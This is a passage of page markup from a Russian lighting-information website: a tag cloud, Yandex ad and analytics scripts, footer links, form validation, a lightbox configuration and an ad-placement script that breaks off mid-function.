tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/svetilniki/nastolnye/era";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="11049"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
